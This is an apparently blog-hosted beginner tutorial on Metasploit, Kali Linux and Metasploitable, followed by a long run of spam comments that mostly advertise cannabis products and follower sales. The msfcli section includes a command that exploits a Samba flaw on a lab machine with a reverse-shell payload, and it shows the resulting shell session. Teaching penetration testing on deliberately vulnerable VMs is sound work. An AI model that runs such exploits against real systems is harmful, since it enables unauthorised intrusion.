What is Metasploit?
The Metasploit Framework (MSF) is far more than just a collection of exploits–it is also a solid foundation that you can build upon and easily customize to meet your needs. This allows you to concentrate on your unique target environment and not have to reinvent the wheel.
Metasploit is one of the single most useful security auditing tools freely available to security professionals today, all the way to network information gathering tools and web vulnerability plugins, the Metasploit Framework provides a truly impressive work environment. Also, when speaking about Metasploit we can’t forget to speak about Kali Linux.
What is Kali Linux?
Kali Linux is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. It contains several hundred tools that are geared towards various information security tasks, such as Penetration Testing, Security research, Computer Forensics, and Reverse Engineering.
Kali Linux is developed, funded, and maintained by Offensive Security, a leading information security training company.
you may like also how to install kali Linux properly
what is Metasploitable?
Metasploitable is an intentionally vulnerable Linux virtual machine that can be used to conduct security training, test security tools, and practice common penetration testing techniques.
The VM will run on any recent VMware products and other visualization technologies such as VirtualBox.
You can download the image file of Metasploitable 2 from SourceForge. Once you have downloaded the Metasploitable VM, extract the zip file, open up the .vmx file using your VMware product of choice, and power it on. Then after a brief time, the system will be booted and ready for action. The default login and password is msfadmin:msfadmin.
Metasploit Architecture

Metasploit is written in Ruby and has been in development for many years one can more easily understand the Metasploit architecture by taking a look under its hood.

In learning how to use Metasploit, take some time to make yourself familiar with its filesystem and libraries. In Kali Linux, Metasploit is provided in the Metasploit-framework package and is installed in the /usr/share/Metasploit-framework directory, the top-level of which is shown below.
METASPLOIT OBJECT MODEL

In the Metasploit Framework, all modules are Ruby classes.
- Modules inherit from the type-specific class
- The type-specific class inherits from the Msf::Module class
- There is a shared common API between modules
Payloads are slightly different.
- Payloads are created at runtime from various components
- Glue together stagers with stages
METASPLOIT INTERFACES
There are many different interfaces to use with this hacking tool, each with its own strengths and weaknesses. There is no one perfect interface to use with the Metasploit console, although the MSFConsole is the only supported way to access most Metasploit commands.
It is still beneficial, however, to be comfortable with all Metasploit interfaces.
you may want to install kali NetHunter on your android
What is the MSFcli?
The msfcli provides a powerful command-line interface to the framework. This allows you to easily add Metasploit exploits into any scripts you may create.
Command Line Interface Commands
For msfcli help: type msfcli –h.

Note: when using msfcli, variables are assigned using the “equal to” operator = and that all options are case-sensitive.
root@kali:~# msfcli exploit/multi/samba/usermap_script RHOST=172.16.194.172 PAYLOAD=cmd/unix/reverse LHOST=172.16.194.163 E
[*] Please wait while we load the module tree...
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 936 exploits - 500 auxiliary - 151 post
+ -- --=[ 252 payloads - 28 encoders - 8 nops
=[ svn r15767 updated today (2012.08.22)
RHOST => 172.16.194.172
PAYLOAD > cmd/unix/reverse
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo cSKqD83oiquo0xMr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "cSKqD83oiquo0xMr\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:57682) at 2012-06-14 09:58:19 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/LinuxIf you aren’t entirely sure about what options belong to a particular module, you can append the letter O to the end of the string at whichever point you are stuck.
root@kali:~# msfcli exploit/multi/samba/usermap_script O
[*] Initializing modules...
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target portTo display available payloads for the current module, append the letter P to the msfcli command line string.
root@kali:~# msfcli exploit/multi/samba/usermap_script P [*]Initializing modules...
Benefits of the MSFcli Interface
- Supports the launching of exploits and auxiliary modules
- Useful for specific tasks
- Good for learning
- Convenient to use when testing or developing a new exploit
- Good tool for one-off exploitation
- Excellent if you know exactly which exploit and options you need
- Wonderful for use in scripts and basic automation
The only real drawback of msfcli is that it is not supported quite as well as msfconsole and it can only handle one shell at a time, making it rather impractical for client-side attacks.
It also doesn’t support any of the advanced automation features of msfconsole.
Closing words
congratulation you have reached the end hope now you know what Metasploit is. if you are having a question don’t keep it for yourself. Share with us. for more information go offensive security official page


Pingback: Protection of online privacy with 6 best anonymous Browsers - tgeniusclub
Undeniably believe that which you stated. Your favourite
justification appeared to be on the net the easiest thing to
have in mind of. I say to you, I definitely get annoyed
even as other folks consider concerns that they just do not recognise
about. You controlled to hit the nail upon the top and
defined out the entire thing with no need side effect , folks could take a signal.
Will likely be again to get more. Thanks
WOW just what I was searching for. Came here by searching for
best CBD gummies
You actually make it seem so easy with your presentation but I find this matter to be really something that I think
I would never understand. It seems too complex and extremely broad for me.
I am looking forward for your next post, I will try to get
the hang of it!
Thanks a lot for sharing this with all folks you really understand what you
are speaking approximately! Bookmarked. Please also seek advice from my site =).
We can have a link change agreement among us
Usually I don’t learn article on blogs, but I would
like to say that this write-up very pressured me
to try and do so! Your writing taste has been surprised
me. Thank you, very nice article.
Excellent article! We are linking to this great content on our site.
Keep up the good writing.
Thank you, I have just been searching for info approximately this topic for a long
time and yours is the best I’ve discovered so far. But,
what in regards to the bottom line? Are you certain in regards to the supply?
Thanks you cool
Pingback: How to install Kali Linux properly in 2021. The best way
You ought to be a part of a contest for one of the
highest quality sites on the web. I’m going to recommend this site!
Look at my website – CBD gummies for anxiety
Excellent beat ! I would like to apprentice whilst you amend your web site, how can i subscribe for a weblog website?
The account helped me a acceptable deal. I had been tiny bit
acquainted of this your broadcast offered vivid transparent concept
Look at my web blog … CBD gummies for sale
Pingback: Best professional Hacking tools on Termux for Ethical Hacker
Wow, that’s what I was seeking for, what a information! existing here at this webpage, thanks admin of this site.
My web page … delta 8 thc carts near me
magnificent issues altogether, you simply received a new reader.
What would you recommend about your post that you
simply made a few days ago? Any sure?
my web site best delta 8 thc products
My developer is trying to persuade me to move to .net from PHP.
I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using WordPress on various websites for about a year and am
nervous about switching to another platform. I have heard good things about blogengine.net.
Is there a way I can import all my wordpress
posts into it? Any kind of help would be greatly appreciated!
my blog post :: delta 8 thc products
It’s really a great and helpful piece of information. I’m satisfied that you shared this helpful information with us.
Please stay us informed like this. Thanks for sharing.
Also visit my blog – best CBD gummies
Simply wish to say your article is as astounding. The clarity
to your post is just cool and that i could think you’re a professional on this subject.
Fine together with your permission let me to snatch your feed
to keep updated with coming near near post.
Thanks a million and please keep up the enjoyable work.
Feel free to visit my blog post where to buy CBD
Thanks for sharing your thoughts on delta 8.
Regards
Great post. I was checking continuously this weblog and I’m impressed!
Very useful information specifically the ultimate section :
) I handle such info much. I was looking for this particular
info for a long time. Thank you and good luck.
Check out my web site CBD gummies for sale
Hi, after reading this amazing paragraph i am as well delighted
to share my experience here with colleagues.
My web site – CBD gummies for sleep
If some one desires to be updated with latest technologies therefore he must be visit this site and
be up to date all the time.
My blog post: best CBD
Thank you for some other fantastic article. Where else may just anyone get that
type of information in such an ideal manner of writing?
I’ve a presentation subsequent week, and I’m at
the look for such information.
my web page – best CBD
Awesome article.
my blog post … delta 8 carts
Thanks , I’ve just been searching for info approximately this
topic for ages and yours is the best I have came upon so far.
However, what about the conclusion? Are you certain in regards to
the supply?
Also visit my web site: Area 52 Delta 8 THC
After checking out a few of the blog articles on your blog, I really
like your way of writing a blog. I saved
as a favorite it to my bookmark website list and will be checking
back soon. Please visit my website as well and tell me what you think.
Also visit my blog post: delta 8 carts
It’s really a nice and helpful piece of info. I am happy that you simply shared
this useful info with us. Please stay us up to date like this.
Thanks for sharing.
Stop by my blog post delta 8 carts
This is my first time go to see at here and i am in fact happy to read all
at alone place.
Look at my web page … best delta 8
Hi friends, how is all, and what you wish for to say regarding this piece of
writing, in my view its truly awesome for me.
Check out my website :: best delta 8 thc carts
Touche. Solid arguments. Keep up the amazing work.
My page – delta 8 THC for sale area 52
Hey there! Do you know if they make any plugins to safeguard against
hackers? I’m kinda paranoid about losing everything I’ve worked
hard on. Any recommendations?
My website; best delta 8 thc carts
I read this paragraph completely concerning the comparison of hottest and previous
technologies, it’s remarkable article.
Also visit my blog; best delta 8 thc carts
Hello! I know this is kinda off topic however I’d figured
I’d ask. Would you be interested in exchanging links or maybe guest writing a blog post or vice-versa?
My site discusses a lot of the same subjects as yours and
I feel we could greatly benefit from each other.
If you are interested feel free to send me an email.
I look forward to hearing from you! Fantastic blog by the way!
delta 8 area 52 – delta 8 area 52
delta 8 area 52 – delta 8 THC for sale area 52
Area 52 delta 8 carts – delta 8 THC area 52
delta 8 area 52 – delta 8 area 52
delta 8 THC area 52 – Area 52 Delta 8 THC
I’m truly enjoying the design and layout of your
website. It’s a very easy on the eyes which makes it much more
enjoyable for me to come here and visit more often. Did you
hire out a designer to create your theme? Superb work!
delta 8 carts Area 52 – delta 8 carts Area 52
delta 8 carts Area 52 – delta 8 THC for sale area 52
area 52 delta 8 THC products – delta 8 THC area 52
area 52 delta 8 THC products – buy delta 8 THC area 52
delta 8 THC area 52 – Area 52 Delta 8 THC
Fascinating blog! Is your theme custom made or did you download
it from somewhere? A design like yours with a few simple tweeks would really make
my blog shine. Please let me know where you got your
theme. Bless you
area 52 delta 8 THC products – area 52 delta 8 THC products
area 52 delta 8 THC products – delta 8 THC area 52
Area 52 delta 8 carts – delta 8 carts Area 52
area 52 delta 8 THC products – delta 8 THC area 52
Area 52 Delta 8 THC – area 52 delta 8 THC products
I visit each day some web sites and sites to read articles,
but this blog provides quality based writing.
Also visit my webpage best delta 8
First of all I want to say excellent blog! I had a quick question which I’d like to
ask if you don’t mind. I was interested to find out how
you center yourself and clear your thoughts prior to writing.
I have had a difficult time clearing my mind in getting
my thoughts out there. I do enjoy writing but it just seems like the first 10 to 15 minutes are usually lost just trying to figure out how to begin. Any ideas or hints?
Kudos!
My webpage … purchase Instagram followers; Jodi,
Yes! Finally something about best delta 8 gummies.
my page – Best delta 8 gummies Observer, bit.ly,
My spouse and I stumbled over here by a different web page and thought I
might check things out. I like what I see so now i’m following you.
Look forward to going over your web page again.
My web-site; purchase Instagram likes, Rodolfo,
Have you ever thought about including a little bit more than just your articles?
I mean, what you say is valuable and all. Nevertheless think of
if you added some great images or videos to give your posts
more, “pop”! Your content is excellent but with pics and video clips, this site
could undeniably be one of the best in its niche.
Fantastic blog!
Review my web page … delta 8 CBD
Hey There. I discovered your weblog the usage
of msn. That is a very neatly written article.
I’ll be sure to bookmark it and come back to learn more of
your helpful info. Thank you for the post.
I’ll definitely return.
my web site buy Instagram followers idigic
Woah! I’m really enjoying the template/theme of this site. It’s simple, yet effective.
A lot of times it’s tough to get that “perfect balance”
between superb usability and visual appearance.
I must say you’ve done a great job with this.
In addition, the blog loads extremely fast for me on Firefox.
Excellent Blog!
my blog: cannabis gummies (http://www.peninsuladailynews.com)
Excellent way of telling, and nice post to take facts on the topic of
my presentation subject, which i am going to deliver in university.
my page: best THC vapes
I am regular visitor, how are you everybody?
This post posted at this web page is truly nice.
Here is my blog; Best THC Gummies
Hi there I am so thrilled I found your webpage, I really found you by accident, while I
was looking on Yahoo for something else, Anyhow I am here now and would just like
to say thank you for a fantastic post and a all round exciting blog
(I also love the theme/design), I don’t have time to go through it all at the moment but I have saved it and also added in your RSS feeds, so when I have time I will be back
to read a lot more, Please do keep up the excellent
job.
Also visit my web-site: Best THC Gummies
Great post. I used to be checking continuously this blog and I am inspired!
Extremely useful information particularly the
closing section 🙂 I deal with such information much.
I was looking for this particular info for a long time.
Thanks and best of luck.
my page … Best THC Gummies
Pretty great post. I just stumbled upon your weblog and wanted to say that I’ve really enjoyed surfing around your
blog posts. After all I will be subscribing for your rss feed and I hope you write once
more very soon!
Here is my web-site – where to find weed
This is the perfect blog for everyone who really wants to find out about this topic.
You understand so much its almost hard to argue with you (not that I personally
will need to…HaHa). You definitely put a new spin on a topic that
has been written about for years. Wonderful stuff,
just wonderful!
My webpage :: Seattle Weekly (http://www.seattleweekly.com)
It is appropriate time to make some plans for the future
and it is time to be happy. I’ve read this post and if
I could I want to suggest you few interesting things or suggestions.
Perhaps you can write next articles referring to this article.
I desire to read more things about it!
my web site :: buy weed online
Just want to say your article is as surprising. The clarity for your submit is
simply great and i can assume you are knowledgeable in this subject.
Fine with your permission let me to grasp your feed to stay updated with drawing close post.
Thanks 1,000,000 and please continue the rewarding work.
Feel free to visit my page buy tiktok followers
you are truly a excellent webmaster. The site loading speed is incredible.
It sort of feels that you are doing any distinctive trick.
In addition, The contents are masterwork. you have performed a magnificent process in this topic!
my web site :: buy weed near me
Hi I am so delighted I found your blog page, I really found you by mistake, while I was
looking on Bing for something else, Anyways I am here now and would just like to say kudos for
a marvelous post and a all round enjoyable blog (I also
love the theme/design), I don’t have time to look over it all at the moment but I have book-marked it and also
added in your RSS feeds, so when I have time I will be back to read
more, Please do keep up the awesome work.
Also visit my blog – buy weed online (Elias)
Way cool! Some very valid points! I appreciate you penning this
post plus the rest of the website is very good.
Here is my blog – buy weed
Pingback: wifi hacking with airgeddon - Tgeniusclub
Pingback: How to become an Ethical Hacker - Tgeniusclub
Good article. I will be experiencing some of these issues
as well..
Feel free to visit my page: cbd gummies for pain
My brother suggested I might like this website. He was
once entirely right. This post truly made my day. You can not believe simply how
much time I had spent for this info! Thanks!
my site – what to give my dog for joint pain
I know this if off topic but I’m looking into
starting my own blog and was wondering what all is required to get setup?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very web savvy so I’m not 100% certain. Any suggestions or advice would be
greatly appreciated. Thank you
Also visit my web blog: best kratom
fore more information you can send me message on [email protected]
Currently it seems like Movable Type is the top blogging platform available right now.
(from what I’ve read) Is that what you’re using on your blog?
my web blog; flavored chapstick walmart
Oh my goodness! Impressive article dude! Many thanks, However
I am going through difficulties with your RSS.
I don’t know the reason why I can’t subscribe to it.
Is there anybody having similar RSS problems?
Anybody who knows the answer will you kindly respond?
Thanks!!
Feel free to visit my blog … make money selling cbd oil
but it works only you have to allow for future posts
Hi there, its pleasant paragraph concerning media print, we all know media is a impressive source of information.
Feel free to surf to my web site – best cbdoil
It is actually a nice and helpful piece of info. I’m glad that you simply shared this
useful info with us. Please keep us up to date like this.
Thanks for sharing.
Asking questions are truly nice thing if you are not understanding something completely, except this article presents fastidious understanding even.
I was wondering if you ever considered changing the structure
of your website? Its very well written; I love what
youve got to say. But maybe you could a little more in the way
of content so people could connect with it better. Youve got an awful lot of text for only
having one or two images. Maybe you could space it out better?
Great work! This is the kind of information that are meant to be shared around the web.
Shame on Google for now not positioning this publish higher!
Come on over and consult with my website . Thanks =)
My brother recommended I might like this blog. He was entirely
right. This post truly made my day. You can not imagine simply how much time I had spent
for this info! Thanks!
My brother recommended I might like this blog. He was entirely right.
This post actually made my day. You cann’t imagine just how much time I had spent for this info!
Thanks!
Hi there every one, here every person is sharing
such know-how, thus it’s good to read this webpage, and I used to pay a visit this blog everyday.
Have you ever considered about including a little bit more than just
your articles? I mean, what you say is important and all.
However just imagine if you added some great photos or videos to give your
posts more, “pop”! Your content is excellent but with images and video clips, this website could
certainly be one of the greatest in its niche. Terrific blog!
Fantastic post but I was wanting to know if you
could write a litte more on this subject? I’d be very grateful if you
could elaborate a little bit more. Kudos!
I know this if off topic but I’m looking into starting my own weblog and was curious
what all is needed to get set up? I’m assuming having
a blog like yours would cost a pretty penny?
I’m not very web smart so I’m not 100% certain. Any suggestions or advice would be greatly appreciated.
Kudos
Superb website you have here but I was curious about if
you knew of any user discussion forums that cover the same topics discussed here?
I’d really like to be a part of online community where I can get suggestions from other knowledgeable
people that share the same interest. If you have any recommendations, please let me know.
Cheers!
If some one needs to be updated with most up-to-date technologies therefore he
must be pay a visit this web site and be up to date daily.
Hi, its nice paragraph on the topic of media print, we all understand media is
a impressive source of data.
Hello there! This blog post could not be written much
better! Going through this article reminds me of my previous roommate!
He constantly kept preaching about this. I am going to forward this article to him.
Pretty sure he’s going to have a good read. I appreciate you for sharing!
I enjoy what you guys are up too. This sort of clever work and reporting!
Keep up the good works guys I’ve added you guys
to my blogroll.
Amazing blog! Do you have any tips for aspiring writers?
I’m hoping to start my own website soon but I’m a
little lost on everything. Would you advise starting with a free platform like WordPress or go for a paid option?
There are so many options out there that I’m completely confused ..
Any ideas? Thanks a lot!
I was recommended this blog through my cousin. I am now not certain whether or not this publish is written by way of him as no one else recognise such specified approximately my difficulty.
You are incredible! Thanks!
Hello my friend! I want to say that this post is amazing, nice written and include approximately all
significant infos. I would like to peer extra posts
like this .
it’s an excellent app ??
I want the instagram version as soon as possible ??
Hi to all, the contents existing at this web page are actually amazing for people knowledge, well, keep up the good work fellows.
my followers have arrived thank you??
Ahaa, its fastidious discussion on the topic of this piece of writing here at this website, I have read all that, so now me also commenting at this
place.
Great post however , I was wanting to know if you could
write a litte more on this topic? I’d be very grateful if you could elaborate
a little bit further. Bless you!
Wonderful items from you, man. I’ve keep in mind your stuff prior to and you’re simply
too wonderful. I really like what you have acquired right
here, certainly like what you are stating and the best
way through which you assert it. You make it enjoyable and you continue to take care of to keep it sensible.
I can’t wait to learn much more from you. That is actually a wonderful website.
Having read this I thought it was really informative.
I appreciate you spending some time and energy to put this
short article together. I once again find myself spending a lot of time both reading and leaving comments.
But so what, it was still worthwhile!
I believe everything said was actually very reasonable.
However, think on this, what if you wrote a catchier post title?
I mean, I don’t wish to tell you how to run your blog, however what if you added a
headline that grabbed a person’s attention? I mean How to start with metasploit
framework |penetration testing is a little boring.
You might glance at Yahoo’s front page and note
how they create article titles to grab viewers to open the links.
You might add a video or a related picture or two to grab people excited about
what you’ve written. Just my opinion, it could bring your posts a little livelier.
you are in point of fact a good webmaster.
The site loading speed is amazing. It sort of feels that you are doing any distinctive trick.
In addition, The contents are masterwork.
you’ve performed a excellent activity on this subject!
I’m curious to find out what blog system you have been working with?
I’m having some small security problems with my latest site and I’d like to
find something more secure. Do you have any suggestions?
There is certainly a great deal to find out about this topic.
I like all of the points you have made.
Write more, thats all I have to say. Literally, it seems as
though you relied on the video to make your point.
You obviously know what youre talking about, why waste your intelligence on just posting
videos to your weblog when you could be giving us
something enlightening to read?
Hi there every one, here every one is sharing such know-how, therefore it’s nice
to read this web site, and I used to pay a visit this blog everyday.
My brother suggested I might like this blog. He was once entirely right.
This submit truly made my day. You can not consider just
how so much time I had spent for this info! Thank you!
Excellent post. I used to be checking continuously this blog and I am inspired!
Very helpful information specially the final phase 🙂 I care for such information a lot.
I was looking for this particular info for a very
long time. Thanks and best of luck.
Thanks for sharing your thoughts on cbd gummies apotheke.
Regards
If some one desires to be updated with hottest technologies after that he must be pay a visit this web
page and be up to date all the time.
Wow, that’s what I was searching for, what a data! present here at
this web site, thanks admin of this web site.
Feel free to visit my website – heraldnet
The data is real I guess because I guessed it turned out
Thank you for sharing your info. I truly appreciate your efforts and I am waiting
for your further write ups thanks once again.
I’m really impressed with your writing skills
as well as with the layout on your blog. Is this a paid
theme or did you customize it yourself? Either way keep up the nice quality writing, it’s
rare to see a nice blog like this one nowadays.
We are a group of volunteers and opening a new scheme in our community.
Your web site offered us with valuable information to work on. You’ve done an impressive job and our whole community will be
grateful to you.
Pingback: Why you should avoid using Termux for hacking - Tgeniusclub
Friends, I looked at the comments and entered 2 hours later, mine came ??
I think the admin of this site is genuinely working
hard for his site, for the reason that here every data is quality based stuff.
Also visit my page – cbd gummies with terpenes (royalcbd.com)
Hi, all is going well here and ofcourse every one is sharing data, that’s in fact good, keep up writing.
Take a look at my website … cbd gummies for tourettes
Hello there! Would you mind if I share your blog with my facebook
group? There’s a lot of folks that I think would really enjoy your content.
Please let me know. Many thanks
non problem you can share
Hi, I log on to your blog on a regular basis. Your story-telling
style is witty, keep doing what you’re doing!
Here is my web page – 100 cbd infused gummies review
it’s an excellent app ??
I don’t know who the admin is but congrats
thankyou
Good to learn 🙂
A Really Excellent Application Good luck
I am in fact grateful to the owner of this web page who has shared this impressive article at
here.
You have made some good points there. I checked on the internet for more info about the issue and
found most people will go along with your views on this web site.
Visit my website … does green malay or maeng da produce same euphoria as opioids
I am really enjoying the theme/design of your blog.
Do you ever run into any internet browser compatibility
issues? A handful of my blog readers have complained about my site not operating correctly
in Explorer but looks great in Firefox. Do
you have any solutions to help fix this issue?
Admiring the time and energy you put into your blog and in depth information you
offer. It’s nice to come across a blog every once in a while that isn’t the same outdated rehashed information. Wonderful
read! I’ve saved your site and I’m adding your RSS feeds to
my Google account.
I don’t know who is the admin but congratulations came after 3 hours my follower
This is post great. You can do it
You ought to be a part of a contest for one of the
highest quality websites on the internet. I will highly recommend this blog!
thanks
I all the time used to read post in news papers but
now as I am a user of internet so from now I am using net
for articles or reviews, thanks to web.
thanks you veryyy good beat
thanks you ver good hello
Wow, that’s what I was looking for, what a
material! existing here at this blog, thanks admin of this web site.
Visit my website deta 8 Vapes; area52.Com,
For newest information you have to visit world wide web and on internet
I found this web site as a most excellent site for most up-to-date updates.
Here is my website … area 52
thanks you baby good veryyy niceee
Hi, after reading this remarkable article i am as well happy to share my know-how here with mates.
my homepage :: delta 8 carts
great post check my website.
Great delivery. Sound arguments. Keep up the great work.
thanks you very good
thanks too
thanks you very good
Amazing issues here. I am very glad to look your post.
Thanks a lot and I am looking forward to contact you.
Will you kindly drop me a e-mail?
[email protected]
that’s my email
What i do not realize is actually how you’re now not actually a lot more well-favored than you may be right now.
You are so intelligent. You realize therefore significantly in terms of
this matter, made me in my view believe it from so
many various angles. Its like men and women don’t seem to be involved except
it’s one thing to accomplish with Lady gaga! Your personal stuffs
great. Always maintain it up!
This design is incredible! You most certainly
know how to keep a reader entertained. Between your wit and your videos, I
was almost moved to start my own blog (well, almost…HaHa!)
Fantastic job. I really loved what you had to say, and more than that, how you presented it.
Too cool!
my website; דלתות אלון
Thanks very nice blog!
Good post. I’m experiencing many of these issues as well..
If some one desires expert view about running a blog after
that i suggest him/her to visit this blog, Keep up
the fastidious job.
I have to thank you for the efforts you’ve put in penning this blog.
I’m hoping to view the same high-grade content by you later on as well.
In truth, your creative writing abilities has encouraged me to get my
very own blog now 😉
Very descriptive blog, I loved that bit. Will there be a part 2?
Pingback: Gather information about your victim - Tgeniusclub